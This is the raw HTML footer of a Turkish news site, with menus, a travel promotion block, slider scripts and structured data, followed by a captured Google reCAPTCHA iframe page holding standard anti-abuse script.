<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W3olTC_m7XjD8P08-wJ6RQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768964823639');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>